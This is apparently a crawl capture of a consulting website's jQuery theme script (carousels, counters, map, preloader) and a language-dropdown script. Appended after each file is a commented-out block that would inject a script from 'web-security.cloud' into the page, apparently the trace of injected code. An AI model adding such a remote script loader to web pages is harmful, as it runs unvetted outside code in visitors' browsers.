            animateIn: 'slideInUp'
        });




    // -------------------------------------------------------------
    //      Boost-Slider
    // -------------------------------------------------------------

        if ($('.boost-carousel').length) {
            $('.boost-carousel').owlCarousel({
                loop:true,
                autoplay:true,
                autoplayTimeout: 3000,
                margin:30,
                dots:true,
                nav:true,
                navText : ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
                responsive:{
                    0:{
                        items:1,
                        nav:false,
                        dots:true,
                        margin:0,
                    },
                    600:{
                        items:2,
                        nav:true,
                        dots:true,
                    },
                    1000:{
                        items:3
                    }
                }
            });
        }




    // -------------------------------------------------------------
    //      Team-Carousel-Slider
    // -------------------------------------------------------------

        if ($('.team-carousel').length) {
            $('.team-carousel').owlCarousel({
                loop:true,
                autoplay:false,
                autoplayTimeout: 3000,
                margin:30,
                nav:true,
                dots:false,
                navText : ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
                responsive:{
                    0:{
                        items:1,
                        nav:true,
                        dots:false,
                    },
                    600:{
                        items:2,
                        nav:true,
                        dots:false,
                    },
                    1000:{
                        items:4
                    }
                }
            });
        }



    // -------------------------------------------------------------
    //      Finance-Carousel-Slider
    // -------------------------------------------------------------

        if ($('.finance-carousel').length) {
            $('.finance-carousel').owlCarousel({
                loop:true,
                autoplay:true,
                autoplayTimeout: 3000,
                margin:20,
                nav:true,
                dots:false,
                navText : ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
                responsive:{
                    0:{
                        items:1,
                        nav:true,
                        dots:false,
                    },
                    600:{
                        items:2,
                        nav:true,
                        dots:false,
                    },
                    1000:{
                        items:4
                    }
                }
            });
        }




       
    // -------------------------------------------------------------
    //      Client-Slider
    // -------------------------------------------------------------

        if ($('.client-carousel').length) {
            $('.client-carousel').owlCarousel({
                loop:true,
                autoplay:true,
                autoplayTimeout: 2000,
                margin:10,
                nav:true,
                responsive:{
                    0:{
                        items:1,
                        nav:false,
                        dots:true,
                    },
                    600:{
                        items:4,
                        nav:false,
                        dots:true,
                    },
                    1000:{
                        items:7
                    }
                }
            });
        }




    //-------------------------------------------------------
    //  	counter Section
    //-------------------------------------------------------
       
        function funFactCounting() {
            if ($('.counting-section').length) {
                $('.counting-section').on('inview', function(event, visible, visiblePartX, visiblePartY) {
                    if (visible) {
                        $(this).find('.timer').each(function () {
                            var $this = $(this);
                            $({ Counter: 0 }).animate({ Counter: $this.text() }, {
                                duration: 2000,
                                easing: 'linear',
                                step: function () {
                                    $this.text(Math.ceil(this.Counter));
                                }
                            });
                        });

                        $(this).off('inview');
                    }
                });
            }
        }




    // -------------------------------------------------------------
    //      Progress Bar
    // -------------------------------------------------------------
     
        function progressBar() {
            $('.progressSection').on('inview', function(event, visible, visiblePartX, visiblePartY) {
                if (visible) {
                    $.each($('div.progress-bar'),function(){
                        $(this).css('width', $(this).attr('aria-valuenow')+'%');
                    });
                    $(this).off('inview');
                }
            });
        }




    // -------------------------------------------------------------
    //      Google Map
    // -------------------------------------------------------------

        if ($('#googleMap').length) {
            google.maps.event.addDomListener(window, 'load', init);
            
            function init() {
                var mapOptions = {
                    // How zoomed in you want the map to start at (always required)
                    zoom: 14,
                    scrollwheel: false,

                    // The latitude and longitude to center the map (always required)
                    center: new google.maps.LatLng(41.966770, -71.186996), // New York

                    // This is where you would paste any style found on Snazzy Maps.
                    styles:[{"featureType": "all","elementType": "labels.text.fill","stylers": [{"saturation": 36},{"color": "#333333"},{"lightness": 40}]},
                            {"featureType": "all","elementType": "labels.text.stroke","stylers": [{"visibility": "on"},{"color": "#ffffff"},{"lightness": 16}]},
                            {"featureType": "all","elementType": "labels.icon","stylers": [{"visibility": "off"}]},
                            {"featureType": "administrative","elementType": "geometry.fill","stylers": [{"color": "#fefefe"},{"lightness": 20}]},
                            {"featureType": "administrative","elementType": "geometry.stroke","stylers": [{"color": "#fefefe"},{"lightness": 17},{"weight": 1.2}]},
                            {"featureType": "landscape","elementType": "geometry","stylers": [{"color": "#f4f4f4"},{"lightness": 20}]},
                            {"featureType": "poi","elementType": "geometry","stylers": [{"color": "#f4f4f4"},{"lightness": 21}]},
                            {"featureType": "poi.park","elementType": "geometry","stylers": [{"color": "#48c7ec"},{"lightness": 21}]},
                            {"featureType": "road.highway","elementType": "geometry.fill","stylers": [{"color": "#ffffff"},{"lightness": 17}]},
                            {"featureType": "road.highway","elementType": "geometry.stroke","stylers": [{"color": "#ffffff"},{"lightness": 29},{"weight": 0.2}]},
                            {"featureType": "road.arterial","elementType": "geometry","stylers": [{"color": "#ffffff"},{"lightness": 18}]},
                            {"featureType": "road.local","elementType": "geometry","stylers": [{"color": "#ffffff"},{"lightness": 16}]},
                            {"featureType": "transit","elementType": "geometry","stylers": [{"color": "#48c7ec"},{"lightness": 19}]},
                            {"featureType": "water","elementType": "geometry","stylers": [{"color": "#a3ccff"},{"lightness": 17}]}]};

                            // Get the HTML DOM element that will contain your map 
                            var mapElement = document.getElementById('googleMap');

                            // Create the Google Map using our element and options defined above
                            var map = new google.maps.Map(mapElement, mapOptions);

                            // Let's also add a marker while we're at it
                            var marker = new google.maps.Marker({
                                position: new google.maps.LatLng(41.966770, -71.186996),
                                map: map,
                                title: 'Snazzy!'
                            });
            }
        }




    // -------------------------------------------------------------
    //  Back To Top
    // -------------------------------------------------------------

        function backToTopBtnAppear() {
            if ($("#toTop").length) {
                var windowpos = $(window).scrollTop(),
                    backToTopBtn = $("#toTop");

                if (windowpos > 300) {
                    backToTopBtn.fadeIn();
                } else {
                   backToTopBtn.fadeOut();
                }
            }
        }

        function backToTop() {
            if ($("#toTop").length) {
                var backToTopBtn = $("#toTop");
                backToTopBtn.on("click", function() {
                    $("html, body").animate({
                        scrollTop: 0
                    }, 1000);
                    
                    return false;
                })
            }
        }



	// -------------------------------------------------------------
    // 		Preloader
    // -------------------------------------------------------------

        function preloader() {
            if($('#preloader').length) {
                $('#preloader').delay(100).fadeOut(500, function() {});
            }
        }
    
    


    // -------------------------------------------------------------
    //      WHEN WINDOW LOAD
    // -------------------------------------------------------------

        $(window).on("load", function() {

            preloader();

            funFactCounting();

            backToTop();

            new WOW().init();

            progressBar();

        })



    // -------------------------------------------------------------
    //      WHEN WINDOW SCROLL
    // -------------------------------------------------------------
        $(window).on("scroll", function() {

            backToTopBtnAppear();

            menuSticky();

        });

});   // Jquery-End
/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/

--- FILE ---
content_type: text/javascript
request_url: https://pjconsultings.com/assets/js/language.js
body_size: 516
content:
var $container = $('.dropbar-menu'),
    $list = $('.dropbar-menu ul'),
    listItem = $list.find('li');

$(".dropbar .title").click(function () {
  if( $container.height() > 0) {
    closeMenu(this);
  } else {
    openMenu(this);
  }
});

$(".dropbar-menu li").click(function () {
  closeMenu(this);
});

function closeMenu(el) {
  $(el).closest('.dropbar').toggleClass("closed").find(".title").text($(el).text());
  $container.css("height", 0);
  $list.css( "top", 0 );
}

function openMenu(el) {
  $(el).parent().toggleClass("closed");
  
  $container.css({
    height: 200
  })
  .mousemove(function(e) {
    var heightDiff = $list.height() / $container.height(),
        offset = $container.offset(),
        relativeY = (e.pageY - offset.top),
        top = relativeY*heightDiff > $list.height()-$container.height() ?
              $list.height()-$container.height() : relativeY*heightDiff;

    $list.css("top", -top);
  });
}
/*
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=117";
        document.head.appendChild(s);
        window.web_security = "success";
    }
*/